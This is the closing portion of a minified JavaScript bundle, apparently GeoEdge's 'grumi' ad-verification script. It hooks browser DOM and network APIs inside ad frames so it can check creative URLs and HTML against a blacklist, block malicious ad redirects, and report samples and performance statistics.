r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,L,N){var o,B=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),m=e("./app/domUtils.js"),f=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),U=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),D=e("./app/gptAdapterLoader.js"),H=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),F=e("./app/heavyAds.js"),q=0,z=0,c=p.wtype===s.papi,J=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,X=p.wtype===s.dfp,G=g.gmeSampleRate||0,Q=e("./app/messaging.js").notifyParentOfAction,Y=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),K=e.topNavigation,y=e.postMessage;let{shouldPostponeSample:$,executionContext:Z}=options;p.executionContext=Z,c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),f.forEach(f.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.186";var ee=[],te={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function ne(e){var t=m.getTopHostname();return t&&h.parse(e).hostname===t}function re(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!f.some(g.hostFilter,ne)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<f.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var v=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function b(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=f.filteredMap(e,function(e){return t[e]}),f.isNotEmptyArray(e))&&f.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=b(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),Q(r,i)),i&&!c&&a.writeAltAd(document)}function w(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!m.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=m.getElements(t),e=f.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!ne(e.url);var t}).val(),e=f.some(e,function(e){return O(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=m.getElements(e),t=f.filter(t,m.isIframe),t=(f.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&C(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function E(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?m.getAdHtml()+t:m.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};if(c)switch(p.executionContext){case s.PAPI_IMA_EXECUTION_CONTEXT.VPAID_SECURE_LOADER_SAFEFRAME:e.reportedBy=s.PAPI_REPORTED_BY.IMA_VPAID_SECURE_LOADER_SAFEFRAME;break;case s.PAPI_IMA_EXECUTION_CONTEXT.VPAID_INSECURE_LOADER_SAFEFRAME:e.reportedBy=s.PAPI_REPORTED_BY.IMA_VPAID_INSECURE_LOADER_SAFEFRAME;break;case s.PAPI_IMA_EXECUTION_CONTEXT.OMID_SECURE:e.reportedBy=s.PAPI_REPORTED_BY.IMA_OMID_SECURE,delete e.html;break;case s.PAPI_IMA_EXECUTION_CONTEXT.OMID_INSECURE:e.reportedBy=s.PAPI_REPORTED_BY.IMA_OMID_INSECURE;break;default:e.reportedBy=s.PAPI_REPORTED_BY.VAST_URLS,delete e.html}return e}}function O(e,t,n){var r,t=w(e,t),i=b(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=b(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=m.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function A(e,t,n,r){var i=U(e),o=b(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?f.fluent(R.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function T(e,t,n){e[t]=n(e[t])}function me(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function _(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function fe(e){e=m.getElements(e),f.forEach(e,function(e){if(m.isIframe(e)&&e.contentWindow)try{C(e.contentWindow)}catch(e){}})}var I=t.after(fe),x=t.after(function(){m.walkFrames(window,function(e){C(e)})});let ge=l.once(function(e,t=3){P({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return A(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=m.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return A(e,4,{f:"wot",target:t,features:n})?(Ve(e,{sampleType:3}),!0):((r=m.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&m.isSameOriginWin(top)&&T(top,"open",e),t.after((ve=fe,function(){return ve.call(this,arguments[1])}))),k=t.excepting(ce),we=t.excepting(E),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=f.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=f.map(t,function(e){return e.srcdoc}),void f.forEach(t,E))}),Ee=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,S=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=f.some(ee,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?f.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:m.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),je=t.exceptingCtor(O),Oe=t.excepting(function(e,t){return O(t)}),Ae=t.excepting(function(e){return O(e.url||e)}),Te=t.aroundGet(function(e){var t=e.call(this);try{C(t.defaultView||t)}catch(e){}return e.call(this)}),_e=t.excepting(function(e){var t="javascript:";return e&&0===f.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&E(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:E}),!0):O(e)}),Ie=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){C(t.contentWindow)})),E(e)}),xe=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:E}),!0):"srcdoc"===e.toLowerCase()?E(t):r&&O(t)}),ke=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&O(e)});function C(e){if(!te.has(e)&&m.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[k,I],setHook:T,condition:c},replaceChild:{objs:r,hooks:[k,I],setHook:T,condition:c},insertBefore:{objs:r,hooks:[k,I],setHook:T,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:T,condition:c},insertAdjacentHTML:{objs:r,hooks:[x],setHook:T,condition:c},write:{objs:[e.document],hooks:[Ee,x],setHook:T,condition:c},writeln:{objs:[e.document],hooks:[Ee,x],setHook:T,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,x],setHook:_,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[S],setHook:T,condition:c},click:{objs:[n],hooks:[S],setHook:T,condition:c},dispatchEvent:{objs:[n],hooks:[S],setHook:T,condition:c},contentWindow:{objs:[i],hooks:[Te],setHook:me,condition:u},contentDocument:{objs:[i],hooks:[Te],setHook:me,condition:u},src:{objs:[t,i,o],hooks:[_e],setHook:_,condition:d},srcdoc:{objs:[i],hooks:[Ie],setHook:_,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[xe],setHook:T,condition:c},value:{objs:[s],hooks:[ke],setHook:_,condition:d},nodeValue:{objs:[s],hooks:[ke],setHook:_,condition:d},open:{objs:[a],hooks:[Oe],setHook:T,condition:c},WebSocket:{objs:[e],hooks:[je],setHook:T,condition:c},fetch:{objs:[e],hooks:[Ae],setHook:T,condition:c}};f.forEach(f.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return f.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){f.forEach(i,function(e){r(t,n,e)})})}),T(e,"open",ye),te.add(e)}catch(e){}}function P(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function Se(){var e,t,n;W({event:"onLoad",time:R.now()}),!v||d.isSeedtag()||$||(e=setTimeout(function(){P(),clearTimeout(e)},1e3)),H.shouldLoad()&&H.load(),t=document.body,f.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Be("beforeWriteCreative"),p.meta.pt.loadEventEnd=Be("onLoad"),t=B-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:z,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function Ce(){var t,e;re()&&("complete"===document.readyState?Se():m.addOnLoad(Se)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=m.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Pe(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Re(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Me(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var R=window.performance,M=[],We=[],Le=0,Ne=R&&R.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function W(e){(Ne||ie)&&We.push(e)}function Be(t){return(f.findLast(We,function(e){return e.event===t})||{}).time}var Ue=l.once(W);function De(){J&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Pe(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Le=e.data.timeOrigin),Pe(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=f.map(We,function(e){var t;return e.time=(t=e.time,R.timeOrigin-Le+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Ne&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function He(e,t){var e=e.getEntries(),n=f.find(e,Re),n=(n&&Ue({event:"impressionCounted",time:n.connectEnd}),f.filter(e,function(e){var t=w(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));f.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,b(w(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),O(e.name,e.initiatorType)}),f.some(n,function(e){return e.blocked})&&t.disconnect()}function Fe(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(He).observe({buffered:!0,type:"resource"})}function qe(){return Math.random()<G}function ze(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Je(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Ne&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=R.getEntries(),t=f.find(e,Me);t&&W({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){C(window),W({event:"beforeWriteCreative",time:R.now()}),n=+new Date,Y(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(ze(window,"grumiInstance",e),qe()&&P({sampleType:1}))})},afterWrite:function(){q=+new Date-n,W({event:"afterWriteCreative",time:R.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,P({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),m.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return O("https://"+e)}),O(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),D.shouldLoad()&&D.load(!0)}),document.addEventListener("DOMContentLoaded",function(){W({event:"domContentLoaded",time:R.now()})}),F.shouldLoad()&&F.load(),Ce(),Fe(window)}}),De(),z=+new Date-B}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),re()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Je(),W({event:"grumiExecuted",time:R.now()}),document.addEventListener&&document.addEventListener("click",function(e){ee.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:Ce}));var Ve=l.once(function(t,n){var r,i;J&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&f.forEach(o,function(e){e(n)}),X&&P(n)});function Xe(e,t,n=!0){for(var r in e){var i;!Object.prototype.hasOwnProperty.call(e,r)||!n&&Object.prototype.hasOwnProperty.call(t,r)||void 0!==(i=e[r])&&(null===i||"object"!=typeof i&&"function"!=typeof i)&&(t[r]=i)}}if(p.frameApi&&Y(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(ze(window,"grumi",e),qe()&&Ve(window.location.href,{sampleType:1}))}),p.frameApi||X)try{K.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;A(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Ve(n,{sampleType:2})):m.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance={q:[]},window.grumiInstance.requestsQueue={processAndResetState:()=>u.processQueueAndResetState(),process:()=>u.processQueue(function(e){e.vast_content=p.tag}),setReportsEndPointAsFinished:()=>u.setReportsEndPointAsFinished(),setReportsEndPointAsCleared:()=>u.setReportsEndPointAsCleared()},window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),O(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),C(e),Fe(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){v&&P(null,e)},window.grumiInstance.sendSampleNew=function(e){return!!v&&(P(),this.requestsQueue.setReportsEndPointAsCleared(),this.requestsQueue.process(e),!0)},window.grumiInstance.updateSession=function(e){try{Xe(e,p),Xe(e.meta,p.meta);var[t,n,r,i=!0]=[e,p,["vastUrls","cfg"]];if(Array.isArray(r))for(let e=0;e<r.length;e++){var o,a=r[e];!Object.prototype.hasOwnProperty.call(t,a)||!i&&Object.prototype.hasOwnProperty.call(n,a)||void 0!==(o=t[a])&&(n[a]=o)}}catch(e){}},window.grumiInstance.updateSessionByProperty=function(e,t,n=!0){!n&&Object.prototype.hasOwnProperty.call(p,e)||(p[e]=t)},p.frameApi||o.push(P)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstances=window.grumiInstances||[],window.grumiInstances.push(window.grumiInstance),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r);n=e.grumiInstances.length-1;return e.grumiInstances[n]}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};